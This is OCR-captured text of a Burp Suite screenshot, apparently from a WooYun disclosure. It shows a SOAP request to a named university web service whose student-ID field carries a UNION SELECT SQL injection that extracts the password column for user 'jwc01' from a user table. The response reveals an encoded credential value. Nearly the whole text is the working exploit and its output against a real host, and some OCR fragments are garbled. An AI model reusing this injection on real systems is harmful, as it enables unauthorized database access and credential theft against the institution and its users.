 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × 4 × 5 × 9 × 14 × 15 × 16 × ...
Go Cancel < > Target: http://jwxk.zufe.edu.cn ?
Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: jwxk.zufe.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 947
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,N
ull,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
Null,Null,Null,Null,Null,Null,Null,Null,Null,Null from yhb where
yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">2013-2014-1</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:Ge
tStuCheckinInfoResponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><GetStuChec
kinInfoResult href="#id1"
/></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO
id="id1" xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo id="id3"
xsi:type="types:StudentCheckinInfo"><ksh xsi:type="xsd:string"
/><xh xsi:type="xsd:string">/wc2zufU8}^UJ</xh><xm
xsi:type="xsd:string" /><xb xsi:type="xsd:string" /><xy
xsi:type="xsd:string" /><xi xsi:type="xsd:string" /><zymc
xsi:type="xsd:string" /><xzb xsi:type="xsd:string" /><nj
xsi:type="xsd:string" /><csrq xsi:type="xsd:string" /><zzmm
xsi:type="xsd:string" /><mz xsi:type="xsd:string" /><jg
xsi:type="xsd:string" /><lydq xsi:type="xsd:string" /><csd
xsi:type="xsd:string" /><xz xsi:type="xsd:string" /><byzx
xsi:type="xsd:string" /><lxdh xsi:type="xsd:string" />
xsi:type="xsd:string" /><sfzh xsi:type="xsd:string" />
xsi:type="xsd:string" /><bz xsi:type="xsd:string" />
xsi:type="xsd:string" /><cc xsi:type="xsd:string" />
? < + > Type a search term matches
www.wooyun.org